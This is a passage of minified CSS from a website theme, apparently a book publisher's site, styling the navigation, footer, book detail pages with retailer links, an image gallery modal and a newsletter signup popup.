3rem}}.footer__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));padding-bottom:4.5rem;padding-top:4.5rem;row-gap:3rem}@media screen and (min-width:992px){.footer__grid{padding-bottom:6rem;padding-top:6rem;row-gap:4.5rem}}@media screen and (min-width:768px){.footer__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}@media screen and (min-width:1400px){.footer__grid{-ms-grid-columns:30% 1fr 1fr 1fr;grid-template-columns:30% 1fr 1fr 1fr}}.footer__logo-link{width:20rem!important}@media screen and (min-width:992px){.footer__logo-link{width:20rem!important}}@media screen and (min-width:1200px){.footer__logo-link{width:100%!important}}.footer__logo{fill:#fff;width:20rem!important}@media screen and (min-width:992px){.footer__logo{width:20rem!important}}@media screen and (min-width:1200px){.footer__logo{width:100%!important}}.footer__menu-heading{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:700!important;line-height:1.28;margin-top:0!important}.footer .menu-item{display:flex;flex-wrap:wrap;margin:0;padding:.75rem 0}.footer .menu-item a{position:relative;text-decoration:none}.footer .menu-item a a{text-decoration:none;transition:all .3s cubic-bezier(.215,.61,.355,1)}.footer .menu-item a a:hover{color:inherit}.footer .menu-item a:after{background:#fff;bottom:0;content:"";display:block;height:100%;height:2px;left:0;position:absolute;right:0;top:0;top:calc(100% + 2px);transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;width:0}.footer .menu-item a:hover{color:inherit}.footer .menu-item a:hover:after{cursor:pointer;width:100%}.footer .menu-item:last-child{margin-bottom:0}.footer .social-icons{align-items:center;-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;flex-wrap:wrap;margin-top:1.5rem;row-gap:1.5rem}.footer .social-icons li{margin:0}.footer .social-icons svg{fill:#fff}.footer__copyright{background:#000;color:#fff;padding:1.5rem 0}.footer__copyright-grid{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.footer__slogan{color:#ff5a46;font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);font-weight:700!important;line-height:1.4;margin:0!important}.footer__copyright-text{color:#fff;font-size:1.6rem!important;margin:0}.header{position:sticky;top:0;z-index:150!important}.hero-titles-page{background-color:#fff;padding-top:4.5rem!important}.hero-titles-page .gallery-accordion{grid-area:gallery-accordion}.hero-titles-page .bredcrumb{grid-area:breadcrumb}.hero-titles-page .title-area{grid-area:title-area}.hero-titles-page .where-to-buy{grid-area:where-to-buy}.hero-titles-page .book-title{grid-area:book-title}.hero-titles-page .book-description{-ms-grid-row-align:start;align-self:start;grid-area:book-description}.hero-titles-page .details-accordion{grid-area:details-accordion}.hero-titles-page .limited-copies-block-container{grid-area:limited-copies-block;margin:2rem 0}.hero-titles-page .book-description,.hero-titles-page .book-title,.hero-titles-page .breadcrumb,.hero-titles-page .where-to-buy{align-self:flex-start}.hero-titles-page .breadcrumb{min-height:4rem}.hero-titles-page .where-to-buy .desktop-version{margin-bottom:3.75rem}.hero-titles-page__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.hero-titles-page__inner{padding:0 3rem}}.alignwide .hero-titles-page__inner,.hero-titles-page__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .hero-titles-page__inner,.hero-titles-page__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .hero-titles-page__inner,.hero-titles-page__inner.alignwide{padding:0 3rem}}.alignfull .hero-titles-page__inner,.hero-titles-page__inner.alignfull{max-width:none}.hero-titles-page .mobile-layout{display:block;visibility:visible}.hero-titles-page .desktop-layout{display:none;visibility:hidden}@media screen and (min-width:768px){.hero-titles-page .mobile-layout{display:none;visibility:hidden}.hero-titles-page .desktop-layout{display:block;visibility:visible}}.hero-titles-page__grid{-ms-grid-columns:1fr;display:-ms-grid;display:grid;grid-template-columns:1fr}@media screen and (min-width:768px){.hero-titles-page__grid{-ms-grid-columns:1fr 1fr;-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;grid-template-columns:1fr 1fr}}@media screen and (min-width:992px){.hero-titles-page__grid{-ms-grid-columns:1fr 1fr;-ms-grid-rows:auto;align-content:start;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;grid-auto-rows:auto;grid-template-columns:1fr 1fr;grid-template-rows:auto}.hero-titles-page__grid .mobile-layout{dislay:none;visibility:hidden}.hero-titles-page__grid .desktop-layout{dislay:block;visibility:visible}}@media screen and (min-width:768px){.hero-titles-page{height:100%;padding:0}}.hero-titles-page .gallery ul{list-style:none;margin:0;max-width:inherit;padding:0}.hero-titles-page .gallery ul li{background-color:#f5f5f5;display:inline-block;margin:0 20px 0 0;padding:20px}.hero-titles-page .gallery ul li:first-child{display:flex;justify-content:center;margin-bottom:3rem;margin-right:0;padding:4.5rem}.hero-titles-page .gallery ul li:first-child img{height:auto;-o-object-fit:cover;object-fit:cover;width:280px}.hero-titles-page .gallery ul li img{height:6.4rem;-o-object-fit:cover;object-fit:cover;width:4.3rem}.hero-titles-page .book-type-select{display:inline-flex}.hero-titles-page .limited-copies-block{background-color:#f5f5f5;font-size:18px;font-weight:700;padding:3rem}.hero-titles-page .limited-copies-block a{align-items:center;display:flex;gap:1rem;margin-top:1rem;text-decoration:underline}.hero-titles-page .limited-copies-block a:hover img{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hero-titles-page .where-to-buy h3{font-size:2rem!important;margin-top:1rem!important}.hero-titles-page .where-to-buy .mobile-version{background-color:#000;color:#fff;display:block;margin-bottom:10rem;margin-top:4rem;padding:2rem;position:relative}.hero-titles-page .where-to-buy .mobile-version .accordion{display:none}.hero-titles-page .where-to-buy .mobile-version .accordion a{background-color:#fff;border:1px solid #000;border-radius:50px;display:flex;gap:1.5rem;justify-content:center;margin-bottom:2.5rem;padding:1rem}.hero-titles-page .where-to-buy .mobile-version .accordion a img.shop-logo{height:25px;width:auto}.hero-titles-page .where-to-buy .mobile-version img.accordion-bottom{left:0;position:absolute}.hero-titles-page .where-to-buy .mobile-version .accordion.active{display:block}.hero-titles-page .where-to-buy .mobile-version .accordion-header{background-color:#000;color:#fff;cursor:pointer;display:flex;justify-content:space-between;padding:1rem 1rem 1rem 0}.hero-titles-page .where-to-buy .mobile-version .accordion-header img{height:2rem;width:2rem}@media screen and (min-width:576px){.hero-titles-page .where-to-buy .mobile-version .accordion.active{grid-column-gap:20px;-ms-grid-columns:(1fr)[2];-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;display:-ms-grid!important;display:grid!important;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:768px){.hero-titles-page .where-to-buy .mobile-version{display:none}}.hero-titles-page .where-to-buy .desktop-version{display:none}@media screen and (min-width:768px){.hero-titles-page .where-to-buy .desktop-version{display:block}}.hero-titles-page .book-title{margin-bottom:2.5rem}@media screen and (min-width:992px){.hero-titles-page .book-title{margin-bottom:0}}.hero-titles-page .book-title h1{font-size:3rem!important}.hero-titles-page .book-title p{margin-bottom:0!important}.hero-titles-page .tabs-panel{display:flex;gap:3rem;margin-bottom:3rem}.hero-titles-page .tab-content{display:none}.hero-titles-page .tab-content .tab-content-inner{grid-column-gap:3rem;grid-row-gap:2rem;-ms-grid-columns:1fr 1fr 1fr;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:1fr 1fr 1fr;row-gap:2rem}.hero-titles-page .tab-content .tab-content-inner a{background-color:#fff;border:1px solid #000;border-radius:50px;display:flex;gap:1.5rem;justify-content:center;padding:1rem 3rem;transition:all .5s ease}.hero-titles-page .tab-content .tab-content-inner a:hover{background-color:#eee;transition:all .5s ease}.hero-titles-page .tab-content .tab-content-inner a:hover img.external-link{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hero-titles-page .tab-content .tab-content-inner a img.external-link{transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;transition:transform .7s ease-in-out,-webkit-transform .7s ease-in-out}.hero-titles-page .tab-content .tab-content-inner a img.shop-logo{height:25px;-o-object-fit:contain;object-fit:contain;width:100%}.hero-titles-page input[type=radio]:checked+label+.tab-content{display:block}.hero-titles-page .options-container{border-bottom:1px solid #000;border-top:1px solid #000;margin:2rem 0;overflow:hidden;padding:2rem 0}.hero-titles-page .options-container .option-text{margin-bottom:2rem}.hero-titles-page .options-container .option-text a{text-decoration:underline}.hero-titles-page .options-container .option-text a:hover{font-weight:700;text-decoration:underline}.hero-titles-page #first-options{grid-gap:2rem;-ms-grid-columns:20% 2fr 10%;display:-ms-grid;display:grid;gap:2rem;grid-template-columns:20% 2fr 10%}.hero-titles-page #first-options .details-title h4{font-size:2rem;margin:0}.hero-titles-page #rest-options{grid-column-gap:2rem;-ms-grid-columns:20% 2fr 10%;-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem;display:-ms-grid;display:grid;grid-template-columns:20% 2fr 10%;margin:0;max-height:0;overflow:hidden;transition:max-height .3s ease-in-out}.hero-titles-page #rest-options.show-rest{max-height:100rem}.hero-titles-page .show-more-btn{cursor:pointer}.hero-titles-page .chevron-area{text-align:right}.hero-titles-page .chevron-area img{display:inline-block;height:11px;width:23px}.hero-titles-page .chevron-area.chevron-up img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.hero-titles-page img.external-link{height:2rem;transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;transition:transform .7s ease-in-out,-webkit-transform .7s ease-in-out;width:2rem}.modal{background-color:rgba(0,0,0,.5);display:none;height:100%;left:0;overflow:auto;padding-top:75pt;position:fixed;top:0;width:100%;z-index:999999}.modal-content{background-color:transparent;margin:auto;max-width:75pc;padding:0;position:relative;width:90%}.modal-content img{height:80vh;-o-object-fit:contain;object-fit:contain}.close{color:#fff;font-size:35px;font-weight:700;position:absolute;right:25px;top:10px}.close:focus,.close:hover{color:#999;cursor:pointer;text-decoration:none}.mySlides{display:none}.cursor,.next,.prev{cursor:pointer}.next,.prev{border-radius:0 3px 3px 0;color:#fff;font-size:20px;font-weight:700;margin-top:-50px;padding:1pc;position:absolute;top:50%;transition:.6s ease;-ms-user-select:none;user-select:none;-webkit-user-select:none;width:auto}.next{border-radius:3px 0 0 3px;right:0}.next:hover,.prev:hover{background-color:rgba(0,0,0,.8)}img{margin-bottom:-4px}.caption-container{background-color:#000;color:#fff;padding:2px 1pc;text-align:center}.demo{opacity:.6}.active,.demo:hover{opacity:1}img.hover-shadow{transition:.3s}.hover-shadow:hover{box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.load-more-button-width-display-number{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-top:4.5rem}@media screen and (min-width:992px){.load-more-button-width-display-number{margin-top:6rem}}.load-more-button-width-display-number__button-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;position:relative}.load-more-button-width-display-number__button-wrap.show{display:flex}.load-more-button-width-display-number__button-wrap.hide{display:none}.load-more-button-width-display-number__button-wrap.loading .load-more-button-width-display-number__button{opacity:0}.load-more-button-width-display-number__button-wrap.loading .load-more-button-width-display-number__loading-icon{opacity:1}.load-more-button-width-display-number__loading-icon{opacity:0;pointer-events:none;position:absolute}.load-more-button-width-display-number__button{align-items:center;-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #000;border-radius:40px;color:#000;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.load-more-button-width-display-number__button svg{fill:#000}.load-more-button-width-display-number__button:active,.load-more-button-width-display-number__button:focus,.load-more-button-width-display-number__button:hover{background:#000;border:1px solid #fff;color:#fff}.load-more-button-width-display-number__button:active svg,.load-more-button-width-display-number__button:focus svg,.load-more-button-width-display-number__button:hover svg{fill:#fff}.load-more-button-width-display-number__display-number{margin-bottom:1.5rem;text-align:center;width:100%}.load-more-button-width-display-number__results-count{margin:0}.main-navigation{background-color:var(--theme-color);background-color:var(--header-color,var(--theme-color));color:var(--text-color);color:var(--header-text-color,var(--text-color));padding:1.5rem 0;position:relative;transition:all .3s cubic-bezier(.215,.61,.355,1);z-index:5}@media screen and (min-width:992px){.main-navigation{padding:3rem 0}}.main-navigation__inner{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[2];align-items:center;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));padding:0 1.5rem!important;row-gap:3rem}@media screen and (min-width:992px){.main-navigation__inner{row-gap:4.5rem}}@media screen and (min-width:1200px){.main-navigation__inner{-ms-grid-columns:1fr 60% 1fr!important;grid-template-columns:1fr 60% 1fr!important;margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}}@media screen and (min-width:1200px) and (min-width:768px){.main-navigation__inner{padding:0 3rem}}@media screen and (min-width:1200px) and (min-width:992px){.main-navigation__inner{padding:0 9rem}}@media screen and (min-width:1200px) and (min-width:1400px){.main-navigation__inner{padding:0 3rem}}.main-navigation .menu-primary-navigation-container,.main-navigation .menu-primary-support-container{display:none;height:100%}@media screen and (min-width:1200px){.main-navigation .menu-primary-navigation-container,.main-navigation .menu-primary-support-container{display:inline;display:initial}}.main-navigation__primary-navigation{align-items:center;display:flex;flex-wrap:wrap;font-size:1.6rem!important;height:100%;justify-content:center}@media screen and (min-width:992px){.main-navigation__primary-navigation{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}}@media screen and (min-width:1200px){.main-navigation__primary-navigation{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}}.main-navigation__primary-navigation .menu-item{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0;padding:0 1.5rem;position:relative;text-align:center;text-decoration:none}.main-navigation__primary-navigation .menu-item a{text-decoration:none;transition:all .3s cubic-bezier(.215,.61,.355,1)}.main-navigation__primary-navigation .menu-item a:hover{color:inherit}.main-navigation__primary-navigation .menu-item:after{background:var(--text-color);background:var(--header-text-color,var(--text-color));bottom:0;content:"";display:block;height:100%;height:2px;left:0;position:absolute;right:0;top:0;top:calc(100% + 2px);transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;width:0}.main-navigation__primary-navigation .menu-item:hover{color:inherit}.main-navigation__primary-navigation .menu-item:hover:after{cursor:pointer;width:100%}.main-navigation__primary-navigation .menu-item.current-menu-item a{color:var(--text-color);color:var(--header-text-color,var(--text-color));position:relative;z-index:3}.main-navigation__primary-navigation .menu-item.current-menu-item:after{background:var(--text-color);background:var(--header-text-color,var(--text-color));width:100%}.main-navigation__primary-navigation .menu-item.current-menu-item:hover{cursor:default}.main-navigation__support-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;justify-content:flex-end}@media screen and (min-width:992px){.main-navigation__support-wrap{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}}@media screen and (min-width:1200px){.main-navigation__support-wrap{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}}.main-navigation__support-wrap .menu-item{margin:0}.main-navigation__support-navigation{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center}@media screen and (min-width:992px){.main-navigation__support-navigation{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}}@media screen and (min-width:1200px){.main-navigation__support-navigation{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}}.main-navigation__support-navigation .menu-item{margin:0}.main-navigation__support-navigation .menu-item>a{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);background:var(--header-button,var(--button));border:1px solid var(--header-button-color,var(--button-color));border-radius:40px;color:var(--button-color);color:var(--header-button-color,var(--button-color));cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.main-navigation__support-navigation .menu-item>a svg{fill:var(--button-color);fill:var(--header-button-color,var(--button-color))}.main-navigation__support-navigation .menu-item>a:active,.main-navigation__support-navigation .menu-item>a:focus,.main-navigation__support-navigation .menu-item>a:hover{background:var(--button-hover);background:var(--header-button-hover,var(--button-hover));border:1px solid var(--header-button-hover-color,var(--button-hover-color));color:var(--button-hover-color);color:var(--header-button-hover-color,var(--button-hover-color))}.main-navigation__support-navigation .menu-item>a:active svg,.main-navigation__support-navigation .menu-item>a:focus svg,.main-navigation__support-navigation .menu-item>a:hover svg{fill:var(--button-hover-color);fill:var(--header-button-hover-color,var(--button-hover-color))}.main-navigation__logo-link{width:20rem!important}@media screen and (min-width:992px){.main-navigation__logo-link{width:20rem!important}}@media screen and (min-width:1200px){.main-navigation__logo-link{width:100%!important}}.main-navigation__logo{fill:var(--text-color);fill:var(--header-text-color,var(--text-color));width:20rem!important}@media screen and (min-width:992px){.main-navigation__logo{width:20rem!important}}@media screen and (min-width:1200px){.main-navigation__logo{width:100%!important}}.main-navigation__search-button{background-color:transparent;border:none;padding:0!important;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.main-navigation__search-button:focus .main-navigation__search{fill:var(--active)!important;fill:var(--header-active,var(--active))!important}.main-navigation__search{fill:var(--text-color);fill:var(--header-text-color,var(--text-color));transition:all .3s cubic-bezier(.215,.61,.355,1)}.main-navigation__search.is-active,.main-navigation__search:hover{fill:var(--active)!important;fill:var(--header-active,var(--active))!important;cursor:pointer}.main-navigation__hamburger{display:flex;flex-wrap:wrap;justify-content:flex-end}.main-navigation__hamburger .hamburger-inner,.main-navigation__hamburger .hamburger-inner:after,.main-navigation__hamburger .hamburger-inner:before{background:var(--text-color);background:var(--header-text-color,var(--text-color));border-radius:40px;width:3rem}.main-navigation__hamburger.is-active .hamburger-inner,.main-navigation__hamburger.is-active .hamburger-inner:after,.main-navigation__hamburger.is-active .hamburger-inner:before{background:var(--active);background:var(--header-active,var(--active))}.main-navigation__hamburger .hamburger-box{width:3rem}.main-navigation__hamburger:focus{outline:none}@media screen and (min-width:1200px){.main-navigation__hamburger{display:none!important}}.navigation-active .main-navigation{background-color:var(--theme-color);background-color:var(--header-color,var(--theme-color));color:var(--text-color);color:var(--header-text-color,var(--text-color))}*{scroll-margin-top:84px}@media screen and (min-width:992px){*{scroll-margin-top:114px}}@media screen and (min-width:1200px){*{scroll-margin-top:105px}}.mobile-menu{height:100vh;position:fixed;right:-100vw;top:0;width:100vw;z-index:2}@media screen and (min-width:1200px){.mobile-menu{display:none}}.mobile-menu:after{background:var(--theme-color);background:var(--header-color,var(--theme-color));border-radius:200%;content:"";height:25rem;position:fixed;right:-25rem;top:-25rem;transition:all .9s cubic-bezier(.215,.61,.355,1);width:25rem}.mobile-menu__inner{padding:calc(60px + 3rem) 3rem 0;width:calc(100vw - 3rem)}@media screen and (min-width:1200px){.mobile-menu__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}}@media screen and (min-width:1200px) and (min-width:768px){.mobile-menu__inner{padding:0 3rem}}@media screen and (min-width:1200px) and (min-width:992px){.mobile-menu__inner{padding:0 9rem}}@media screen and (min-width:1200px) and (min-width:1400px){.mobile-menu__inner{padding:0 3rem}}.mobile-menu__mobile-navigation{position:relative;z-index:1}.mobile-menu__mobile-navigation .menu-item{font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44;margin-bottom:3rem;opacity:0;-webkit-transform:translate3d(6rem,0,0);transform:translate3d(6rem,0,0);transition:all .6s cubic-bezier(.215,.61,.355,1)}.mobile-menu__mobile-navigation .menu-item a{color:var(--text-color);color:var(--header-text-color,var(--text-color));transition:all .6s cubic-bezier(.215,.61,.355,1)}.mobile-menu__mobile-navigation .menu-item a:hover{color:var(--active);color:var(--header-active,var(--active))}.navigation-active .mobile-menu{right:0}.navigation-active .mobile-menu:after{height:150rem;width:150rem}@media screen and (min-width:768px){.navigation-active .mobile-menu:after{height:200rem;width:200rem}}.navigation-active .menu-item:first-child{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.2s}.navigation-active .menu-item:nth-child(2){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.4s}.navigation-active .menu-item:nth-child(3){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.6s}.navigation-active .menu-item:nth-child(4){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.8s}.navigation-active .menu-item:nth-child(5){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1s}.navigation-active .menu-item:nth-child(6){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.2s}.navigation-active .menu-item:nth-child(7){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.4s}.navigation-active .menu-item:nth-child(8){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.6s}.navigation-active .menu-item:nth-child(9){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.8s}.navigation-active .menu-item:nth-child(10){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2s}.navigation-active .menu-item:nth-child(11){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.2s}.navigation-active .menu-item:nth-child(12){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.4s}.navigation-active .menu-item:nth-child(13){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.6s}.navigation-active .menu-item:nth-child(14){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.8s}.navigation-active .menu-item:nth-child(15){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3s}.navigation-active .menu-item:nth-child(16){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.2s}.navigation-active .menu-item:nth-child(17){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.4s}.navigation-active .menu-item:nth-child(18){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.6s}.navigation-active .menu-item:nth-child(19){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.8s}.navigation-active .menu-item:nth-child(20){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:4s}.modal-base{align-items:center;background:rgba(0,0,0,.7);color:#000;display:flex;flex-wrap:wrap;height:100vh;justify-content:center;left:0;overflow:hidden;position:fixed;top:0;width:100vw;z-index:999}.modal-base--animate .modal-base__popup{opacity:0;-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal-base__close{position:absolute;right:2.2rem;top:1.5rem;z-index:20}.modal-base__close:hover{cursor:pointer}.modal-base__close:hover *{stroke:#ff5a46}.modal-base__popup{background:#fff;border-radius:20px;height:calc(100vh - 4.5rem);margin:1.5rem;max-width:92rem;overflow:auto;padding:1.5rem;position:relative;transition:all .6s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:768px){.modal-base__popup{height:80vh;padding:3rem 1.5rem 3rem 3rem}}@media screen and (min-width:992px){.modal-base__popup{height:60vh;margin:0 auto;padding:4.5rem 3rem 4.5rem 4.5rem}}.modal-base--custom-popup{background:transparent}.modal-page{grid-column-gap:3rem;grid-row-gap:0;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));padding:4rem 0 0;row-gap:3rem;row-gap:0}@media screen and (min-width:992px){.modal-page{row-gap:4.5rem}}@media screen and (min-width:768px){.modal-page{-ms-grid-columns:30% 1fr;grid-template-columns:30% 1fr}}@media screen and (min-width:992px){.modal-page{-ms-grid-columns:25% 1fr;grid-template-columns:25% 1fr}}@media screen and (min-width:768px){.modal-page{height:100%;padding:0}}.modal-page .team-member-card{pointer-events:none}.modal-page .team-member-card h6{font-weight:700;margin-bottom:1rem}.modal-page .team-member-card__line,.modal-page .team-member-card__link{display:none}.modal-page__content{height:100%;padding-right:6rem}.modal-team{grid-column-gap:3rem;grid-row-gap:0;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));padding:4rem 0 0;row-gap:3rem;row-gap:0}@media screen and (min-width:992px){.modal-team{row-gap:4.5rem}}@media screen and (min-width:768px){.modal-team{-ms-grid-columns:30% 1fr;grid-template-columns:30% 1fr}}@media screen and (min-width:992px){.modal-team{-ms-grid-columns:25% 1fr;grid-template-columns:25% 1fr}}@media screen and (min-width:768px){.modal-team{height:100%;padding:0}}.modal-team .team-member-card{pointer-events:none}.modal-team .team-member-card__line,.modal-team .team-member-card__link{display:none}.modal-team__content{height:100%;padding-right:6rem}.modal-newsletter-signup{background:#00414b;bottom:0;left:0;max-width:none;position:fixed;width:100vw}@media screen and (max-width:992px){.modal-newsletter-signup{padding:6.125rem 0 2.125rem}}@media screen and (max-width:768px){.modal-newsletter-signup{padding:6.125rem 0}}@media screen and (min-width:768px){.modal-newsletter-signup{-webkit-mask:url(/wp-content/themes/the-theme/resources/images/union.svg) top/cover no-repeat;mask:url(/wp-content/themes/the-theme/resources/images/union.svg) top/cover no-repeat;padding:6.125rem 0 4.5rem}}.modal-newsletter-signup__content{display:flex;flex-direction:column;gap:3rem;margin:auto;max-width:85rem}@media screen and (max-width:992px){.modal-newsletter-signup__content{margin:auto 2rem;padding:0 10px}}@media screen and (min-width:992px){.modal-newsletter-signup__content{max-width:90rem}}@media screen and (min-width:1200px){.modal-newsletter-signup__content{max-width:115rem}}@media screen and (min-width:768px){.modal-newsletter-signup__content{gap:4.5rem}}.modal-newsletter-signup__columns{display:flex;flex-direction:column;gap:3rem}@media screen and (min-width:768px){.modal-newsletter-signup__columns{grid-gap:9rem;-ms-grid-columns:1fr 1fr;align-items:start;display:-ms-grid;display:grid;gap:9rem;grid-template-columns:1fr 1fr}}.modal-newsletter-signup__left-column{display:flex;flex-direction:column;gap:3rem}@media screen and (max-width:576px){.modal-newsletter-signup__left-column{gap:.75rem}}.modal-newsletter-signup__right-column{display:flex;flex-direction:column;gap:3rem}@media screen and (max-width:768px){.modal-newsletter-signup__right-column{gap:.75rem}}.modal-newsletter-signup__title{color:#fff;font-family:GT America Exp Rg,Helvetica Neue,sans-serif;font-size:24px;margin:0;text-align:center;text-align:left}.modal-newsletter-signup__description{color:#fff;font-size:1pc;line-height:1.5;margin:0}.modal-newsletter-signup__form{display:flex;flex-direction:column;gap:2rem}@media screen and (max-width:576px){.modal-newsletter-signup__form{gap:1rem}}.modal-newsletter-signup__form-group{display:flex;flex-direction:column;gap:.25rem}.modal-newsletter-signup .form-wrap{background:transparent;border:1px solid #fff;border-radius:10px;height:60px;margin-bottom:1.5rem;padding:1.5rem;position:relative}.modal-newsletter-signup .form-wrap label{background:#00414b;color:#fff;font-size:1.6rem!important;left:1.5rem;padding:0 .75rem;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:all .6s cubic-bezier(.215,.61,.355,1);z-index:2}.modal-newsletter-signup .form-wrap input{background:transparent;border:none;color:#fff;font-size:1.4rem;height:100%;padding:0 1.5rem;width:100%}@media screen and (max-width:576px){.modal-newsletter-signup .form-wrap input{font-size:2rem}}.modal-newsletter-signup .form-wrap input::-webkit-input-placeholder{color:transparent}.modal-newsletter-signup .form-wrap input:-ms-input-placeholder{color:transparent}.modal-newsletter-signup .form-wrap input::-ms-input-placeholder{color:transparent}.modal-newsletter-signup .form-wrap input::placeholder{color:transparent}.modal-newsletter-signup .form-wrap input:focus{outline:none}.modal-newsletter-signup .form-wrap--active{border-color:#ff5a46}.modal-newsletter-signup .form-wrap--active label{color:#ff5a46;font-size:1.4rem!important;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-newsletter-signup__genres-title{color:#fff;font-size:1pc;margin:0 0 .75rem}.modal-newsletter-signup__genres{grid-gap:.75rem;-ms-grid-columns:1fr;display:-ms-grid;display:grid;gap:.75rem;grid-template-columns:1fr}@media screen and (max-width:768px){.modal-newsletter-signup__genres{-ms-grid-columns:1fr 1fr;gap:.6rem 3rem;grid-template-columns:1fr 1fr}}@media screen and (min-width:768px){.modal-newsletter-signup__genres{-ms-grid-columns:1fr 1fr 1fr;gap:.75rem 3rem;grid-template-columns:1fr 1fr 1fr}}.modal-newsletter-signup__genre-label{align-items:center;cursor:pointer;display:flex;gap:.75rem;padding:.25rem 0;transition:all .6s cubic-bezier(.215,.61,.355,1)}.modal-newsletter-signup__genre-label:hover{background:rgba(0,0,0,.1)}.modal-newsletter-signup__genre-checkbox{-webkit-appearance:none;appearance:none;border:1px solid #fff;cursor:pointer;height:20px;position:relative;transition:all .6s cubic-bezier(.215,.61,.355,1);width:20px}.modal-newsletter-signup__genre-checkbox:checked{background:#ff5a46;border-color:#ff5a46}.modal-newsletter-signup__genre-checkbox:checked:after{border:solid #000;border-width:0 2px 2px 